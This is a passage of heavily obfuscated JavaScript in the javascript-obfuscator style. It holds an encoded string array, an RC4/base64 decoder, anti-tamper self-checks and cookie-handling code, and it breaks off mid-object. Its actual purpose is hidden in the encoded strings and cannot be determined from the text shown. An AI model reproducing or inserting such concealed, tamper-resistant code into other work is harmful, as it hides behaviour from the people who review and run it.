66\x77\x3d\x3d','\x42\x7a\x70\x51\x77\x37\x44\x44\x69\x67\x3d\x3d','\x4e\x57\x6f\x48\x77\x70\x52\x6b\x65\x41\x3d\x3d','\x59\x55\x50\x44\x67\x73\x4f\x6f\x5a\x78\x2f\x43\x6c\x38\x4f\x48\x77\x34\x67\x75\x77\x6f\x64\x61\x77\x36\x6f\x4b\x58\x48\x52\x36\x77\x34\x63\x45\x61\x43\x59\x57\x53\x69\x48\x43\x69\x63\x4b\x4a\x43\x68\x50\x44\x69\x54\x54\x43\x67\x4d\x4f\x70\x77\x6f\x6b\x35\x50\x55\x6a\x44\x74\x63\x4b\x4b\x77\x35\x4c\x44\x73\x48\x30\x37\x77\x6f\x37\x43\x74\x4d\x4f\x38\x77\x35\x45\x5a\x77\x6f\x55\x59\x4a\x53\x39\x6d\x47\x38\x4f\x36\x77\x35\x6b\x41\x53\x63\x4b\x33\x44\x63\x4f\x74\x48\x63\x4b\x56\x65\x73\x4f\x64','\x57\x63\x4b\x66\x77\x35\x45\x3d','\x58\x69\x72\x44\x6e\x73\x4b\x7a\x4f\x4d\x4f\x4f\x77\x70\x30\x53\x77\x70\x6b\x4a\x61\x4d\x4b\x57\x77\x72\x37\x44\x6c\x73\x4f\x79\x44\x63\x4b\x66','\x51\x63\x4f\x6b\x77\x35\x45\x49\x56\x41\x3d\x3d','\x77\x71\x66\x43\x6c\x63\x4b\x32','\x55\x63\x4b\x46\x55\x42\x50\x43\x6c\x73\x4f\x6b\x77\x34\x6a\x43\x6c\x6e\x37\x44\x6f\x41\x3d\x3d','\x4d\x4d\x4f\x4e\x77\x70\x74\x79\x77\x37\x41\x37','\x77\x34\x72\x43\x6d\x73\x4f\x6d','\x77\x35\x30\x73\x4e\x77\x3d\x3d','\x63\x63\x4b\x6c\x77\x34\x77\x3d','\x42\x77\x54\x43\x6e\x41\x3d\x3d','\x51\x69\x4c\x43\x6c\x42\x55\x6a\x48\x63\x4b\x59\x77\x72\x6a\x44\x70\x48\x30\x3d','\x41\x31\x44\x44\x6a\x51\x3d\x3d','\x4a\x6c\x62\x44\x75\x4d\x4b\x6b\x77\x37\x76\x43\x72\x67\x3d\x3d','\x77\x37\x33\x43\x69\x69\x45\x3d','\x48\x4d\x4b\x4c\x52\x41\x3d\x3d','\x77\x37\x4d\x35\x4f\x77\x3d\x3d','\x77\x6f\x52\x4a\x77\x70\x51\x3d','\x50\x46\x63\x44','\x77\x37\x6a\x43\x73\x7a\x45\x3d','\x77\x6f\x46\x53\x54\x6a\x30\x74\x56\x77\x3d\x3d','\x77\x37\x72\x44\x74\x4d\x4b\x4d','\x77\x37\x48\x44\x6e\x79\x35\x70\x77\x70\x35\x69','\x77\x72\x66\x43\x72\x38\x4b\x7a','\x61\x73\x4b\x38\x58\x67\x3d\x3d','\x77\x72\x4c\x44\x70\x73\x4f\x54','\x50\x54\x45\x5a','\x47\x6c\x62\x43\x67\x73\x4f\x58\x77\x35\x30\x6a','\x77\x35\x6b\x46\x53\x41\x3d\x3d','\x77\x72\x39\x6f\x53\x51\x3d\x3d','\x41\x63\x4f\x71\x53\x41\x3d\x3d','\x77\x37\x6b\x78\x77\x36\x74\x4c\x58\x44\x4d\x3d','\x77\x34\x59\x71\x77\x71\x77\x3d','\x51\x69\x4c\x43\x6c\x42\x55\x68\x42\x67\x3d\x3d','\x4f\x51\x31\x55','\x77\x36\x59\x69\x77\x6f\x51\x3d','\x77\x37\x55\x4a\x4d\x46\x74\x51\x77\x6f\x67\x3d','\x77\x70\x68\x74\x61\x77\x3d\x3d','\x77\x72\x58\x43\x6c\x38\x4b\x59\x63\x63\x4f\x4d\x77\x70\x66\x43\x67\x63\x4f\x32\x57\x46\x4d\x3d','\x66\x73\x4f\x45\x4c\x51\x3d\x3d','\x77\x71\x78\x70\x77\x70\x49\x46\x5a\x41\x3d\x3d','\x56\x6a\x58\x43\x6e\x4d\x4b\x41\x47\x4d\x4b\x34','\x77\x72\x2f\x43\x76\x73\x4b\x67\x77\x35\x44\x43\x76\x42\x49\x6a\x63\x73\x4b\x73\x42\x63\x4b\x32\x50\x63\x4b\x4b\x4a\x51\x3d\x3d','\x77\x6f\x76\x44\x72\x63\x4b\x66\x77\x36\x2f\x43\x6b\x45\x51\x3d','\x77\x70\x76\x44\x73\x73\x4b\x63\x77\x36\x33\x43\x6a\x51\x3d\x3d','\x5a\x38\x4b\x45\x58\x51\x3d\x3d','\x50\x38\x4f\x41\x77\x70\x52\x6e\x77\x34\x55\x6e','\x77\x72\x62\x44\x75\x4d\x4b\x73\x77\x6f\x42\x71\x77\x6f\x49\x3d','\x5a\x44\x59\x51\x77\x72\x4a\x2b\x77\x34\x66\x43\x6c\x77\x3d\x3d','\x42\x7a\x39\x65\x77\x36\x72\x44\x69\x6d\x30\x3d','\x61\x57\x66\x44\x74\x67\x3d\x3d','\x57\x38\x4f\x36\x77\x35\x6b\x45\x57\x4d\x4b\x5a\x61\x51\x3d\x3d','\x77\x36\x62\x44\x6b\x6a\x78\x76','\x56\x73\x4b\x72\x77\x34\x77\x72\x77\x37\x54\x43\x73\x67\x3d\x3d','\x4e\x57\x50\x43\x68\x38\x4f\x7a\x48\x4d\x4f\x35\x77\x71\x63\x47\x77\x35\x4a\x54\x77\x34\x68\x70\x77\x72\x2f\x43\x69\x7a\x66\x43\x6e\x73\x4b\x4e\x65\x31\x39\x69\x77\x6f\x6a\x44\x6d\x73\x4b\x4c\x77\x71\x62\x44\x6d\x78\x50\x43\x6d\x52\x39\x52\x5a\x52\x55\x3d','\x4e\x63\x4f\x77\x62\x38\x4b\x43\x77\x36\x6b\x3d','\x65\x38\x4b\x50\x4e\x58\x41\x3d','\x54\x43\x6f\x47\x77\x72\x5a\x2f','\x77\x37\x59\x38\x77\x36\x52\x65\x61\x53\x38\x3d','\x63\x4d\x4b\x61\x77\x34\x34\x3d','\x53\x73\x4b\x62\x77\x35\x49\x3d','\x43\x56\x6e\x44\x6a\x77\x3d\x3d','\x4f\x73\x4b\x50\x56\x51\x3d\x3d','\x77\x6f\x59\x5a\x77\x71\x30\x3d','\x63\x63\x4b\x5a\x77\x34\x41\x3d','\x77\x71\x6e\x44\x71\x4d\x4b\x67\x77\x70\x52\x71\x77\x70\x67\x3d','\x77\x70\x7a\x44\x67\x4d\x4b\x6c\x77\x34\x6a\x43\x67\x69\x73\x3d','\x77\x34\x35\x65\x52\x69\x67\x4a\x55\x4d\x4f\x37\x43\x41\x3d\x3d','\x61\x38\x4b\x57\x43\x41\x3d\x3d','\x77\x34\x58\x43\x6a\x44\x6f\x3d','\x4f\x38\x4b\x6a\x54\x46\x49\x44\x5a\x77\x3d\x3d','\x53\x73\x4b\x75\x77\x34\x73\x3d','\x49\x38\x4f\x51\x77\x6f\x6c\x6f','\x4c\x46\x7a\x44\x69\x77\x3d\x3d','\x77\x72\x34\x68\x77\x6f\x51\x3d','\x77\x37\x2f\x44\x72\x55\x55\x3d','\x77\x72\x77\x33\x77\x71\x38\x3d','\x77\x37\x6f\x45\x50\x30\x35\x6c\x77\x70\x51\x3d','\x58\x38\x4b\x41\x47\x77\x3d\x3d','\x77\x37\x48\x44\x6e\x79\x35\x70\x77\x70\x78\x35\x77\x34\x68\x55\x63\x4d\x4f\x71','\x63\x73\x4b\x49\x50\x57\x78\x58\x47\x63\x4b\x57\x77\x34\x66\x43\x6c\x38\x4f\x59','\x51\x67\x6b\x33','\x4b\x73\x4f\x6c\x62\x63\x4b\x4d\x77\x36\x6c\x42','\x56\x53\x58\x43\x70\x68\x4d\x53\x47\x38\x4b\x53\x77\x72\x6f\x3d','\x77\x70\x55\x6f\x77\x72\x4a\x67\x41\x31\x50\x43\x75\x54\x5a\x52\x77\x71\x62\x43\x6d\x67\x5a\x75\x4d\x47\x35\x42\x46\x48\x55\x51\x45\x58\x34\x49\x77\x36\x2f\x44\x71\x68\x59\x6e\x77\x72\x5a\x79\x77\x37\x4a\x44\x63\x78\x68\x55\x51\x52\x4a\x43\x44\x51\x72\x44\x70\x38\x4b\x4e','\x77\x71\x58\x44\x69\x73\x4f\x47\x4c\x52\x39\x45\x77\x71\x76\x43\x72\x41\x3d\x3d','\x51\x73\x4f\x37\x77\x34\x30\x3d','\x77\x37\x2f\x43\x73\x67\x6f\x36\x54\x6c\x50\x43\x70\x46\x52\x4e\x45\x67\x3d\x3d','\x77\x37\x62\x44\x6f\x38\x4b\x73','\x77\x37\x44\x44\x73\x63\x4f\x2f\x77\x6f\x38\x73\x77\x6f\x7a\x44\x71\x6d\x6c\x34\x77\x35\x7a\x43\x6d\x4d\x4b\x4c\x58\x6a\x4c\x43\x72\x41\x3d\x3d','\x49\x4d\x4f\x56\x77\x70\x5a\x70\x77\x34\x55\x3d','\x4f\x47\x63\x46','\x77\x6f\x44\x43\x68\x4d\x4f\x44\x77\x36\x7a\x44\x70\x77\x44\x43\x70\x67\x59\x73\x77\x70\x2f\x43\x68\x47\x4a\x78\x5a\x73\x4f\x61\x4f\x58\x68\x52\x52\x38\x4f\x33\x57\x4d\x4b\x57\x77\x6f\x2f\x43\x67\x41\x77\x35\x47\x45\x4c\x44\x6f\x38\x4f\x2b\x77\x34\x6f\x68\x77\x70\x73\x55\x77\x72\x4c\x44\x6e\x68\x7a\x43\x72\x55\x6c\x36','\x55\x38\x4b\x4c\x42\x63\x4b\x56\x57\x38\x4b\x5a','\x64\x41\x72\x43\x69\x67\x3d\x3d','\x41\x42\x6f\x45','\x4a\x33\x4c\x43\x6b\x41\x3d\x3d','\x51\x4d\x4b\x2b\x47\x77\x3d\x3d','\x77\x35\x50\x43\x6f\x73\x4b\x41\x77\x36\x58\x43\x6a\x55\x6b\x6d\x77\x34\x59\x3d','\x61\x44\x58\x43\x6c\x63\x4b\x69\x46\x4d\x4b\x67','\x53\x54\x6b\x41\x77\x72\x49\x3d','\x49\x4d\x4f\x41\x77\x6f\x35\x55\x77\x35\x67\x69\x4f\x41\x3d\x3d','\x58\x73\x4b\x66\x77\x36\x51\x3d','\x77\x37\x45\x45\x4a\x58\x31\x34\x77\x70\x45\x61','\x45\x55\x6e\x44\x74\x41\x3d\x3d','\x77\x6f\x54\x44\x75\x52\x2f\x44\x6e\x30\x64\x45\x5a\x79\x2f\x43\x69\x6e\x45\x3d','\x77\x34\x54\x44\x6d\x47\x66\x43\x6c\x63\x4b\x32\x66\x45\x37\x44\x71\x63\x4b\x33\x4f\x73\x4b\x6a','\x59\x67\x66\x43\x6a\x41\x3d\x3d','\x77\x37\x30\x37\x77\x36\x30\x3d','\x77\x37\x67\x6e\x54\x73\x4b\x70\x77\x36\x54\x43\x6e\x67\x3d\x3d','\x55\x73\x4b\x43\x77\x34\x34\x3d','\x77\x6f\x31\x72\x58\x51\x3d\x3d','\x47\x6c\x48\x43\x6a\x63\x4f\x57\x77\x36\x67\x6c\x59\x63\x4f\x6c\x77\x70\x62\x44\x6d\x68\x45\x3d','\x77\x6f\x7a\x44\x70\x38\x4b\x53\x77\x37\x48\x43\x6e\x6b\x5a\x2b\x77\x70\x73\x3d','\x51\x32\x37\x44\x72\x38\x4f\x66\x56\x69\x76\x43\x70\x63\x4f\x73\x77\x37\x55\x4c\x77\x72\x34\x3d','\x46\x43\x55\x58\x77\x70\x42\x6a\x41\x38\x4f\x6e\x77\x70\x41\x3d','\x65\x53\x73\x4f','\x52\x73\x4f\x6e\x77\x34\x63\x3d','\x41\x6b\x76\x44\x69\x51\x3d\x3d','\x77\x37\x6a\x44\x69\x4d\x4b\x71','\x77\x37\x54\x44\x6c\x6c\x54\x43\x76\x51\x3d\x3d','\x52\x32\x54\x44\x74\x63\x4f\x34\x53\x7a\x54\x43\x74\x51\x3d\x3d','\x77\x37\x48\x43\x72\x38\x4f\x4e','\x58\x73\x4b\x49\x58\x77\x62\x43\x6f\x63\x4f\x6a','\x43\x79\x37\x43\x67\x63\x4b\x38\x66\x73\x4f\x42','\x77\x70\x64\x67\x77\x35\x67\x3d','\x77\x71\x72\x44\x68\x73\x4f\x39','\x77\x70\x54\x43\x6a\x4d\x4b\x33\x77\x6f\x72\x43\x73\x78\x55\x75\x64\x73\x4b\x34','\x48\x43\x55\x62\x77\x6f\x4a\x77\x44\x41\x3d\x3d','\x77\x36\x38\x55\x77\x70\x6b\x3d','\x77\x72\x59\x76\x77\x72\x4c\x44\x70\x73\x4f\x49','\x77\x35\x7a\x44\x6b\x6b\x37\x43\x76\x38\x4b\x57\x52\x77\x3d\x3d','\x77\x72\x2f\x44\x67\x38\x4b\x34','\x52\x63\x4f\x41\x77\x37\x6f\x3d','\x77\x34\x42\x50\x77\x36\x7a\x43\x6f\x46\x4c\x44\x71\x67\x3d\x3d','\x4c\x4d\x4f\x32\x62\x77\x3d\x3d','\x77\x6f\x31\x38\x77\x37\x6b\x3d','\x77\x36\x54\x43\x72\x63\x4b\x4a\x77\x71\x2f\x44\x6f\x67\x41\x3d','\x4d\x31\x2f\x44\x74\x63\x4b\x6a\x77\x35\x38\x3d','\x77\x6f\x62\x43\x74\x73\x4b\x31','\x77\x36\x45\x70\x4a\x51\x3d\x3d','\x47\x7a\x6a\x43\x6a\x4d\x4b\x71\x62\x4d\x4f\x62\x77\x34\x59\x4c\x77\x34\x55\x3d','\x53\x63\x4b\x76\x77\x35\x51\x56\x54\x6b\x34\x3d','\x57\x4d\x4f\x69\x77\x35\x45\x3d','\x77\x36\x54\x44\x76\x30\x59\x3d','\x65\x38\x4f\x31\x62\x63\x4b\x50\x77\x37\x68\x50\x77\x34\x63\x61\x77\x34\x4c\x43\x6c\x51\x3d\x3d','\x56\x30\x6e\x44\x74\x51\x3d\x3d','\x77\x6f\x68\x4d\x51\x77\x3d\x3d','\x53\x4d\x4b\x65\x77\x36\x34\x3d','\x42\x38\x4b\x67\x77\x35\x63\x67\x77\x36\x77\x3d','\x4b\x56\x76\x44\x74\x38\x4b\x78\x77\x34\x37\x43\x73\x67\x3d\x3d','\x77\x71\x64\x74\x77\x6f\x45\x3d','\x77\x36\x59\x50\x77\x70\x51\x3d','\x77\x37\x73\x31\x42\x51\x3d\x3d','\x4d\x4d\x4f\x54\x59\x38\x4f\x4b\x53\x4d\x4b\x42\x57\x73\x4b\x73','\x46\x56\x76\x43\x6a\x63\x4f\x43\x77\x36\x67\x2f','\x58\x52\x73\x33','\x61\x51\x54\x43\x72\x77\x3d\x3d','\x77\x36\x68\x2f\x5a\x73\x4f\x38\x77\x37\x76\x44\x75\x7a\x49\x71\x5a\x6e\x2f\x44\x70\x55\x66\x43\x6a\x42\x7a\x44\x75\x33\x4d\x3d','\x54\x53\x2f\x43\x6d\x77\x41\x55\x47\x67\x3d\x3d','\x77\x71\x70\x7a\x77\x72\x63\x3d','\x62\x67\x54\x43\x72\x41\x3d\x3d','\x77\x70\x48\x43\x6a\x73\x4b\x6d\x77\x6f\x6a\x43\x76\x42\x49\x66\x64\x73\x4b\x6b\x4c\x73\x4b\x67\x4e\x73\x4b\x4e\x45\x31\x73\x57\x4d\x77\x3d\x3d','\x4c\x38\x4f\x75\x5a\x38\x4b\x4f\x77\x36\x56\x6d\x77\x34\x67\x3d','\x77\x37\x37\x44\x6b\x69\x46\x38\x77\x71\x74\x2b','\x57\x73\x4f\x57\x77\x35\x34\x3d','\x77\x34\x44\x44\x6d\x31\x58\x43\x76\x38\x4b\x4c\x51\x57\x58\x44\x76\x73\x4b\x6d\x49\x4d\x4f\x35\x77\x72\x44\x44\x72\x46\x33\x44\x75\x46\x63\x71\x77\x70\x33\x44\x67\x48\x77\x70\x4c\x73\x4b\x4a\x77\x34\x5a\x76\x4d\x38\x4b\x76\x77\x70\x63\x5a\x4b\x38\x4f\x76\x77\x71\x4c\x43\x6a\x69\x4c\x43\x6f\x38\x4b\x47','\x4a\x30\x54\x43\x6c\x4d\x4f\x4c\x4e\x63\x4b\x36\x77\x72\x4d\x3d','\x58\x63\x4b\x42\x50\x51\x3d\x3d','\x59\x38\x4b\x42\x4b\x77\x3d\x3d','\x77\x70\x46\x4d\x77\x36\x50\x43\x71\x31\x58\x44\x70\x77\x3d\x3d','\x54\x63\x4b\x49\x77\x35\x6b\x3d'];(function(_0x149397,_0x37ad0c){var _0x4b9230=function(_0x4a96e0){while(--_0x4a96e0){_0x149397['\x70\x75\x73\x68'](_0x149397['\x73\x68\x69\x66\x74']());}};var _0x1c8641=function(){var _0x296d18={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1601e2,_0x5a615b,_0x5c4339,_0x12cb49){_0x12cb49=_0x12cb49||{};var _0x1bc36c=_0x5a615b+'\x3d'+_0x5c4339;var _0xf788ec=0x0;for(var _0xf788ec=0x0,_0x2a2133=_0x1601e2['\x6c\x65\x6e\x67\x74\x68'];_0xf788ec<_0x2a2133;_0xf788ec++){var _0x3df633=_0x1601e2[_0xf788ec];_0x1bc36c+='\x3b\x20'+_0x3df633;var _0x7c2fb8=_0x1601e2[_0x3df633];_0x1601e2['\x70\x75\x73\x68'](_0x7c2fb8);_0x2a2133=_0x1601e2['\x6c\x65\x6e\x67\x74\x68'];if(_0x7c2fb8!==!![]){_0x1bc36c+='\x3d'+_0x7c2fb8;}}_0x12cb49['\x63\x6f\x6f\x6b\x69\x65']=_0x1bc36c;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x367e29,_0x541eb5){_0x367e29=_0x367e29||function(_0x1d4dfc){return _0x1d4dfc;};var _0x10ed3e=_0x367e29(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x541eb5['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x9578e6=function(_0x55769c,_0xeb6c14){_0x55769c(++_0xeb6c14);};_0x9578e6(_0x4b9230,_0x37ad0c);return _0x10ed3e?decodeURIComponent(_0x10ed3e[0x1]):undefined;}};var _0x15484e=function(){var _0x1e9854=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1e9854['\x74\x65\x73\x74'](_0x296d18['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x296d18['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x15484e;var _0x216147='';var _0x5b24dd=_0x296d18['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5b24dd){_0x296d18['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x5b24dd){_0x216147=_0x296d18['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x296d18['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x1c8641();}(_0x7b92,0x111));var _0x27b9=function(_0x149397,_0x37ad0c){_0x149397=_0x149397-0x0;var _0x4b9230=_0x7b92[_0x149397];if(_0x27b9['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x39b4fc=function(){return this;};var _0x1c8641=_0x39b4fc();var _0x296d18='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x1c8641['\x61\x74\x6f\x62']||(_0x1c8641['\x61\x74\x6f\x62']=function(_0x1601e2){var _0x5a615b=String(_0x1601e2)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x5c4339=0x0,_0x12cb49,_0x1bc36c,_0x368173=0x0,_0xf788ec='';_0x1bc36c=_0x5a615b['\x63\x68\x61\x72\x41\x74'](_0x368173++);~_0x1bc36c&&(_0x12cb49=_0x5c4339%0x4?_0x12cb49*0x40+_0x1bc36c:_0x1bc36c,_0x5c4339++%0x4)?_0xf788ec+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x12cb49>>(-0x2*_0x5c4339&0x6)):0x0){_0x1bc36c=_0x296d18['\x69\x6e\x64\x65\x78\x4f\x66'](_0x1bc36c);}return _0xf788ec;});}());var _0x2a2133=function(_0x3df633,_0x7c2fb8){var _0x367e29=[],_0x541eb5=0x0,_0x1d4dfc,_0x10ed3e='',_0x9578e6='';_0x3df633=atob(_0x3df633);for(var _0x55769c=0x0,_0xeb6c14=_0x3df633['\x6c\x65\x6e\x67\x74\x68'];_0x55769c<_0xeb6c14;_0x55769c++){_0x9578e6+='\x25'+('\x30\x30'+_0x3df633['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x55769c)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x3df633=decodeURIComponent(_0x9578e6);for(var _0x15484e=0x0;_0x15484e<0x100;_0x15484e++){_0x367e29[_0x15484e]=_0x15484e;}for(_0x15484e=0x0;_0x15484e<0x100;_0x15484e++){_0x541eb5=(_0x541eb5+_0x367e29[_0x15484e]+_0x7c2fb8['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x15484e%_0x7c2fb8['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x1d4dfc=_0x367e29[_0x15484e];_0x367e29[_0x15484e]=_0x367e29[_0x541eb5];_0x367e29[_0x541eb5]=_0x1d4dfc;}_0x15484e=0x0;_0x541eb5=0x0;for(var _0x1e9854=0x0;_0x1e9854<_0x3df633['\x6c\x65\x6e\x67\x74\x68'];_0x1e9854++){_0x15484e=(_0x15484e+0x1)%0x100;_0x541eb5=(_0x541eb5+_0x367e29[_0x15484e])%0x100;_0x1d4dfc=_0x367e29[_0x15484e];_0x367e29[_0x15484e]=_0x367e29[_0x541eb5];_0x367e29[_0x541eb5]=_0x1d4dfc;_0x10ed3e+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x3df633['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1e9854)^_0x367e29[(_0x367e29[_0x15484e]+_0x367e29[_0x541eb5])%0x100]);}return _0x10ed3e;};_0x27b9['\x72\x63\x34']=_0x2a2133;_0x27b9['\x64\x61\x74\x61']={};_0x27b9['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x216147=_0x27b9['\x64\x61\x74\x61'][_0x149397];if(_0x216147===undefined){if(_0x27b9['\x6f\x6e\x63\x65']===undefined){var _0x5b24dd=function(_0x2635d7){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x2635d7;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x5b24dd['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x3cd047=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x3cd047['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x5b24dd['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x5e296f){if(!Boolean(~_0x5e296f)){return _0x5e296f;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x5b24dd['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x3f2107){for(var _0x978608=0x0,_0x29af39=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x978608<_0x29af39;_0x978608++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x29af39=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x3f2107(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x5b24dd(_0x27b9)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x27b9['\x6f\x6e\x63\x65']=!![];}_0x4b9230=_0x27b9['\x72\x63\x34'](_0x4b9230,_0x37ad0c);_0x27b9['\x64\x61\x74\x61'][_0x149397]=_0x4b9230;}else{_0x4b9230=_0x216147;}return _0x4b9230;};(function(){var _0x475da4=function(){var _0x149397=!![];return function(_0x37ad0c,_0x4b9230){var _0x4a96e0=_0x149397?function(){if(_0x4b9230){var _0x41abcd=_0x4b9230['\x61\x70\x70\x6c\x79'](_0x37ad0c,arguments);_0x4b9230=null;return _0x41abcd;}}:function(){};_0x149397=![];return _0x4a96e0;};}();var _0x3c22ae={'\x54\x6d\x4d':function _0x3b88bc(_0x436f06,_0x39fd03){return _0x436f06(_0x39fd03);},'\x55\x69\x6c':function _0x1060e9(_0x57892d,_0x5c0a6f){return _0x57892d<_0x5c0a6f;},'\x49\x66\x77':function _0x55be72(_0x1949a5,_0x1e698f){return _0x1949a5+_0x1e698f;},'\x41\x66\x4c':function _0x46ac04(_0x35b234){return _0x35b234();},'\x66\x57\x77':function _0x3f36cf(_0x1a8738,_0x1c9dd1){return _0x1a8738+_0x1c9dd1;},'\x67\x62\x67':function _0x91ed6(_0x88946a,_0x46809e){return _0x88946a/_0x46809e;},'\x77\x48\x74':function _0x26e421(_0x491f0b,_0x15549a){return _0x491f0b===_0x15549a;},'\x58\x77\x5a':function _0x47cf2d(_0x1a8ef7,_0x5db34c){return _0x1a8ef7%_0x5db34c;},'\x74\x73\x7a':function _0x42a10b(_0x1fac63,_0x41bd1e){return _0x1fac63(_0x41bd1e);},'\x64\x43\x6e':function _0x20bf53(_0x507c56,_0x3d3972){return _0x507c56>_0x3d3972;},'\x4f\x4d\x4a':function _0x5e24bd(_0x16a385,_0x35f126){return _0x16a385-_0x35f126;},'\x5a\x65\x61':function _0x571752(_0x4d604a){return _0x4d604a();},'\x6a\x49\x55':function _0x1ed9bd(_0x911b75,_0x1a73ff){return _0x911b75!==_0x1a73ff;},'\x50\x53\x64':function _0xf4c91d(_0x1cd6ef){return _0x1cd6ef();},'\x64\x4f\x59':function _0x800bd6(_0x148a47,_0x4c96d4){return _0x148a47(_0x4c96d4);},'\x57\x41\x48':function _0x5c992c(_0x39cb25,_0x4a1dbd){return _0x39cb25(_0x4a1dbd);},'\x77\x54\x47':function _0x45c393(_0x315b44,_0x1dce83){return _0x315b44+_0x1dce83;},'\x6a\x76\x6c':function _0x5050d2(_0x2d9fe1,_0xe1ab03){return _0x2d9fe1(_0xe1ab03);},'\x70\x55\x74':function _0x5467a5(_0x33df3e,_0x162bda){return _0x33df3e+_0x162bda;},'\x67\x54\x66':function _0x5583b3(_0x2998b7){return _0x2998b7();},'\x72\x73\x51':function _0x8dc94e(_0x31f56f,_0x138a4c){return _0x31f56f+_0x138a4c;},'\x6d\x54\x54':function _0x4e6358(_0x1b0a98,_0x32ea){return _0x1b0a98+_0x32ea;},'\x4a\x76\x61':function _0x262878(_0x3d5a41,_0x21d4e1){return _0x3d5a41(_0x21d4e1);},'\x50\x43\x43':function _0xeaacf(_0x482bb4,_0x2cc670){return _0x482bb4(_0x2cc670);},'\x47\x68\x57':function _0x3dba67(_0x278dd6,_0x320e1b){return _0x278dd6(_0x320e1b);},'\x6a\x54\x57':function _0x31faa1(_0x4c8fdc,_0xc1c19e){return _0x4c8fdc+_0xc1c19e;},'\x68\x42\x63':function _0x151e27(_0x51ae2a,_0x12e70e){return _0x51ae2a(_0x12e70e);},'\x4c\x61\x61':function _0x2d8799(_0x52428e,_0x2c17bc){return _0x52428e==_0x2c17bc;},'\x53\x65\x41':function _0x5526a9(_0x1bb9e6,_0x6333f7){return _0x1bb9e6==_0x6333f7;},'\x4f\x76\x4e':function _0x42d520(_0xa016a9,_0x3dcb20){return _0xa016a9<_0x3dcb20;},'\x4c\x6e\x46':function _0xc87e00(_0x41b2b4,_0xcb0252){return _0x41b2b4>_0xcb0252;},'\x6a\x79\x44':function 